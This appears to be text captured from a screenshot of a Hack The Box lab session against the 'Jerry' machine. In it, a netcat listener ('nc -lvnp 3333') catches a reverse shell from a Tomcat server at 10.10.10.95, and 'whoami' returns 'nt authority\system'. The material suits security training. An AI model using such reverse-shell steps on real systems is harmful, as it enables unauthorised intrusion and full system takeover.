 10.10.10.95:8080/pwn/
Default-Credentials/Apac
10.10.10.95:8080/pwn/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
1 / 2 Tilix: kali@kali: ~/HTB/Jerry
1: kali@kali: ~/HTB/Jerry
┌──(kali㉿kali)-[~/HTB/Jerry]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>